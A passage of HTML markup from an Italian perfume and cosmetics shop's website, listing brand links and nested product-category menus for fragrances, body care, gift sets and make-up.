									 <a href="https://www.profumeriemallardo.com/shop/90541_mp-hair">Mp Hair</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/58510_mulac">Mulac</a></span>
																								 								 									 
									 																					</div>
																				 <div class="menu_flex-item">
									 									 
									 <span class="letter">N</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/15400_nabeel">Nabeel</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90380_nabla">Nabla</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/21300_naj-oleari">Naj-oleari </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90820_narciso-rodriguez">Narciso Rodriguez </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90780_natural-honey">Natural Honey</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/21950_nivea">Nivea </a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/97010_nuxe">Nuxe</a></span>
																								 								 									 
									 									 
									 <span class="letter">O</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/17605_off-white">Off White</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/45100_olaplex">Olaplex</a></span>
																								 								 									 
									 									 
									 <span class="letter">P</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/23300_paloma-picasso">Paloma Picasso </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/23900_perlier">Perlier </a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/96002_phytorelax">Phytorelax</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/24650_piz-buin">Piz Buin </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/50300_police">Police</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/99910_prada">Prada </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/24860_prep">Prep</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/25200_pupa">Pupa </a></span>
																								 								 									 
									 									 
									 <span class="letter">R</span>
									 									 																
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/23000_rabanne">Rabanne </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/25300_ralph-lauren">Ralph Lauren </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/52010_reminiscence">Reminiscence </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/1765_renato-balestra">Renato Balestra</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/21340_replay">Replay</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/26100_revlon">Revlon </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/97009_rilastil">Rilastil</a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/21130_robert-piguet">Robert Piguet</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90300_roberto-cavalli">Roberto Cavalli</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/26350_rocco-barocco">Rocco Barocco</a></span>
																								 								 									 
									 									 
									 <span class="letter">S</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/11251_sabrina-carpenter">Sabrina Carpenter</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/95028_sebastian-professional">Sebastian Professional</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/27500_sergio-tacchini">Sergio Tacchini</a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/27800_shiseido">Shiseido </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/1330_sodico">Sodico</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/99915_sol-de-janeiro">Sol De Janeiro</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/97011_somatoline">Somatoline</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/30210_swiss-arabian">Swiss Arabian</a></span>
																								 								 									 
									 									 
									 <span class="letter">T</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/21500_thierry-mugler">Thierry Mugler </a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/3767_tiffany-co">Tiffany &amp; Co. </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90370_tom-ford">Tom Ford </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/29430_tommy-hilfiger">Tommy Hilfiger </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/29600_trussardi">Trussardi </a></span>
																								 								 									 
									 									 
									 <span class="letter">V</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/30000_valentino">Valentino </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/30200_van-cleef">Van Cleef </a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/12100_versace">Versace</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/97004_vichy">Vichy</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/1332_victorias-secret">Victoria`s Secret</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/99950_viktor-rolf">Viktor &amp; Rolf </a></span>
																								 								 									 
									 									 
									 <span class="letter">W</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/40331_wal">Wal</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/95024_wella-professionals">Wella Professionals</a></span>
																								 								 									 
									 																					</div>
																				 <div class="menu_flex-item">
									 									 
									 <span class="letter">Y</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/16800_youglam">Youglam</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90040_yves-saint-laurent">Yves Saint Laurent </a></span>
																								 								 									 
									 									 
									 <span class="letter">Z</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/14560_zadig-e-voltaire">Zadig E Voltaire </a></span>
																							</div>
						</div>
					</div>
					</div>
				                          </li>
                    <li class="category" id="category-100000">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/100000-profumi" data-depth="0"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_78243" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                PROFUMI
              </a>
              				 					 
					<div  class="sub-menu js-sub-menu collapse" id="top_sub_menu_78243">
					            <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-101000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/101000-fragranze-donna" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_46418" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                FRAGRANZE DONNA
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_46418">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-101001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/101001-estratto" data-depth="2"
                              >
                                ESTRATTO
              </a>
                          </li>
                    <li class="category" id="category-101002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/101002-eau-de-parfum" data-depth="2"
                              >
                                EAU DE PARFUM
              </a>
                          </li>
                    <li class="category" id="category-101003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/101003-eau-de-toilette" data-depth="2"
                              >
                                EAU DE TOILETTE
              </a>
                          </li>
                    <li class="category" id="category-101004">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/101004-profumo-per-capelli" data-depth="2"
                              >
                                PROFUMO PER CAPELLI
              </a>
                          </li>
                    <li class="category" id="category-101005">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/101005-latte-corpo" data-depth="2"
                              >
                                LATTE CORPO
              </a>
                          </li>
                    <li class="category" id="category-101006">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/101006-crema-corpo" data-depth="2"
                              >
                                CREMA CORPO
              </a>
                          </li>
                    <li class="category" id="category-101007">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/101007-brume-corpo" data-depth="2"
                              >
                                BRUME CORPO
              </a>
                          </li>
                    <li class="category" id="category-101008">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/101008-gel-doccia" data-depth="2"
                              >
                                GEL DOCCIA
              </a>
                          </li>
                    <li class="category" id="category-101009">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/101009-deo-stick" data-depth="2"
                              >
                                DEO STICK
              </a>
                          </li>
                    <li class="category" id="category-101010">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/101010-deo-vapo" data-depth="2"
                              >
                                DEO VAPO
              </a>
                          </li>
                    <li class="category" id="category-101011">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/101011-saponetta" data-depth="2"
                              >
                                SAPONETTA
              </a>
                          </li>
                    <li class="category" id="category-101012">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/101012-olio" data-depth="2"
                              >
                                OLIO
              </a>
                          </li>
                    <li class="category" id="category-101103">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/101103-profumo-per-capelli" data-depth="2"
                              >
                                PROFUMO PER CAPELLI
              </a>
                          </li>
                    <li class="category" id="category-101104">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/101104-gommage" data-depth="2"
                              >
                                GOMMAGE
              </a>
                          </li>
                    <li class="category" id="category-101105">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/101105-gel-corpo" data-depth="2"
                              >
                                GEL CORPO
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-102000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/102000-fragranze-uomo" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_45703" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                FRAGRANZE UOMO
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_45703">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-102001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/102001-parfum" data-depth="2"
                              >
                                PARFUM
              </a>
                          </li>
                    <li class="category" id="category-102002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/102002-eau-de-parfum" data-depth="2"
                              >
                                EAU DE PARFUM
              </a>
                          </li>
                    <li class="category" id="category-102003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/102003-eau-de-toilette" data-depth="2"
                              >
                                EAU DE TOILETTE
              </a>
                          </li>
                    <li class="category" id="category-102004">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/102004-after-shave" data-depth="2"
                              >
                                AFTER SHAVE
              </a>
                          </li>
                    <li class="category" id="category-102005">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/102005-eau-de-cologne" data-depth="2"
                              >
                                EAU DE COLOGNE
              </a>
                          </li>
                    <li class="category" id="category-102006">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/102006-crema-viso" data-depth="2"
                              >
                                CREMA VISO
              </a>
                          </li>
                    <li class="category" id="category-102007">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/102007-gel-doccia" data-depth="2"
                              >
                                GEL DOCCIA
              </a>
                          </li>
                    <li class="category" id="category-102008">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/102008-deo-stick" data-depth="2"
                              >
                                DEO STICK
              </a>
                          </li>
                    <li class="category" id="category-102009">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/102009-deo-vapo" data-depth="2"
                              >
                                DEO VAPO
              </a>
                          </li>
                    <li class="category" id="category-102010">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/102010-rasatura" data-depth="2"
                              >
                                RASATURA
              </a>
                          </li>
                    <li class="category" id="category-102011">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/102011-saponetta" data-depth="2"
                              >
                                SAPONETTA
              </a>
                          </li>
                    <li class="category" id="category-102012">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/102012-olio" data-depth="2"
                              >
                                OLIO
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-103000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/103000-cofanetti" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_84146" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                COFANETTI
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_84146">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-103001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/103001-donna" data-depth="2"
                              >
                                DONNA
              </a>
                          </li>
                    <li class="category" id="category-103002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/103002-uomo" data-depth="2"
                              >
                                UOMO
              </a>
                          </li>
                    <li class="category" id="category-103003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/103003-bambini" data-depth="2"
                              >
                                BAMBINI
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-104000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/104000-fragranze-unisex" data-depth="1"
                              >
                                FRAGRANZE UNISEX
              </a>
                          </li>
                    <li class="category" id="category-105000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/105000-profumatori-ambiente" data-depth="1"
                              >
                                PROFUMATORI AMBIENTE
              </a>
                          </li>
                    <li class="category" id="category-106000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/106000-corpo-e-bagno" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_41082" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                CORPO E BAGNO
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_41082">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-106001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/106001-latte-corpo-profumato" data-depth="2"
                              >
                                LATTE CORPO PROFUMATO
              </a>
                          </li>
                    <li class="category" id="category-106002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/106002-crema-corpo-profumata" data-depth="2"
                              >
                                CREMA CORPO PROFUMATA
              </a>
                          </li>
                    <li class="category" id="category-106003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/106003-brume-corpo" data-depth="2"
                              >
                                BRUME CORPO
              </a>
                          </li>
                    <li class="category" id="category-106004">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/106004-crema-viso-profumata" data-depth="2"
                              >
                                CREMA VISO PROFUMATA
              </a>
                          </li>
                    <li class="category" id="category-106005">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/106005-gel-doccia-profumato" data-depth="2"
                              >
                                GEL DOCCIA PROFUMATO
              </a>
                          </li>
                    <li class="category" id="category-106006">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/106006-deodorante-stick" data-depth="2"
                              >
                                DEODORANTE STICK
              </a>
                          </li>
                    <li class="category" id="category-106007">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/106007-deodorante-vapo" data-depth="2"
                              >
                                DEODORANTE VAPO
              </a>
                          </li>
                    <li class="category" id="category-106008">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/106008-rasatura" data-depth="2"
                              >
                                RASATURA
              </a>
                          </li>
                    <li class="category" id="category-106009">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/106009-sapone-profumato" data-depth="2"
                              >
                                SAPONE PROFUMATO
              </a>
                          </li>
                    <li class="category" id="category-106010">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/106010-olio-profumato" data-depth="2"
                              >
                                OLIO PROFUMATO
              </a>
                          </li>
                    <li class="category" id="category-106011">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/106011-acqua-profumata" data-depth="2"
                              >
                                ACQUA PROFUMATA
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-200000">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/200000-make-up" data-depth="0"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_81475" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                MAKE-UP
              </a>
              				 					 
					<div  class="sub-menu js-sub-menu collapse" id="top_sub_menu_81475">
					            <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-201000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/201000-occhi" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_86988" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                OCCHI
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_86988">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-201001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/201001-ombretto" data-depth="2"
                              >
                                OMBRETTO
              </a>
                          </li>
                    <li class="category" id="category-201002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/201002-mascara" data-depth="2"
                              >
                                MASCARA
              </a>
                          </li>
                    <li class="category" id="category-201003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/201003-matita" data-depth="2"
                              >
                                MATITA
              </a>
                          </li>
                    <li class="category" id="category-201004">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/201004-eyeliner" data-depth="2"
                              >
                                EYELINER
              </a>
                          </li>
                    <li class="category" id="category-201005">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/201005-base" data-depth="2"
                              >
                                BASE
              </a>
                          </li>
                    <li class="category" id="category-201006">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/201006-sopracciglia" data-depth="2"
                              >
                                SOPRACCIGLIA
              </a>
                          </li>
                    <li class="category" id="category-201007">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/201007-strass-e-glitter" data-depth="2"
                              >
                                STRASS E GLITTER
              </a>
                          </li>
                    <li class="category" id="category-201008">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/201008-ciglia-finte" data-depth="2"
                              >
                                CIGLIA FINTE
              </a>
                          </li>
                    <li class="category" id="category-201009">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/201009-palette" data-depth="2"
                              >
                                PALETTE
              </a>
                          </li>
                    <li class="category" id="category-201010">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/201010-cofanetti" data-depth="2"
                              >
                                COFANETTI
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-202000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/202000-sopracciglia" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_7102" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                SOPRACCIGLIA
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_7102">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-202001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/202001-matita-e-cipria" data-depth="2"
                              >
                                MATITA E CIPRIA
              </a>
                          </li>
                    <li class="category" id="category-202002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/202002-mascara-e-gel" data-depth="2"
                              >
                                MASCARA E GEL
              </a>
                          </li>
                    <li class="category" id="category-202003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/202003-kit-e-palette" data-depth="2"
                              >
                                KIT E PALETTE
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-203000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/203000-labbra" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_73319" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                LABBRA
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_73319">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-203001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/203001-rossetto" data-depth="2"
                              >
                                ROSSETTO
              </a>
                          </li>
                    <li class="category" id="category-203002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/203002-gloss" data-depth="2"
                              >
                                GLOSS
              </a>
                          </li>
                    <li class="category" id="category-203003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/203003-rimpolpante" data-depth="2"
                              >
                                RIMPOLPANTE
              </a>
                          </li>
                    <li class="category" id="category-203004">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/203004-balsamo" data-depth="2"
                              >
                                BALSAMO
              </a>
                          </li>
                    <li class="category" id="category-203005">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/203005-matita" data-depth="2"
                              >
                                MATITA
              </a>
                          </li>
                    <li class="category" id="category-203006">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/203006-trattamento-scrub" data-depth="2"
                              >
                                TRATTAMENTO SCRUB
              </a>
                          </li>
                    <li class="category" id="category-203007">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/203007-primer" data-depth="2"
                              >
                                PRIMER
              </a>
                          </li>
                    <li class="category" id="category-203008">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/203008-lip-blush" data-depth="2"
                              >
                                LIP BLUSH
              </a>
                          </li>
                    <li class="category" id="category-203009">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/203009-lip-oil" data-depth="2"
                              >
                                LIP OIL
              </a>
                          </li>
                    <li class="category" id="category-203010">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/203010-tinta-labbra" data-depth="2"
                              >
                                TINTA LABBRA
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-204000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/204000-viso" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_27647" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                VISO
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_27647">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-204001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/204001-fondotinta" data-depth="2"
                              >
                                FONDOTINTA
              </a>
                          </li>
                    <li class="category" id="category-204002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/204002-terre" data-depth="2"
                              >
                                TERRE
              </a>
                          </li>
                    <li class="category" id="category-204003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/204003-cipria" data-depth="2"
                              >
                                CIPRIA
              </a>
                          </li>
                    <li class="category" id="category-204004">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/204004-contouring" data-depth="2"
                              >
                                CONTOURING
              </a>
                          </li>
                    <li class="category" id="category-204005">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/204005-bb-" data-depth="2"
                              >
                                BB 
              </a>
                          </li>
                    <li class="category" id="category-204006">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/204006-blush" data-depth="2"
                              >
                                BLUSH
              </a>
                          </li>
                    <li class="category" id="category-204007">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/204007-antiocchiaie-e-correttore" data-depth="2"
                              >
                                ANTIOCCHIAIE E CORRETTORE
              </a>
                          </li>
                    <li class="category" id="category-204008">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/204008-base-e-primer" data-depth="2"
                              >
                                BASE E PRIMER
              </a>
                          </li>
                    <li class="category" id="category-204009">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/204009-illuminante" data-depth="2"
                              >
                                ILLUMINANTE
              </a>
                          </li>
                    <li class="category" id="category-204010">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/204010-crema-colorata" data-depth="2"
                              >
                                CREMA COLORATA
              </a>
                          </li>
                    <li class="category" id="category-204011">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/204011-palette" data-depth="2"
                              >
                                PALETTE
              </a>
                          </li>
                    <li class="category" id="category-204012">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/204012-correttore" data-depth="2"
                              >
                                CORRETTORE
              </a>
                          </li>
                    <li class="category" id="category-204013">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/204013-primer" data-depth="2"
                              >
                                PRIMER
              </a>
                          </li>
                    <li class="category" id="category-204014">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/204014-terre-abbronzanti" data-depth="2"
                              >
                                TERRE ABBRONZANTI
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-205000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/205000-make-up-solare" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_77521" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
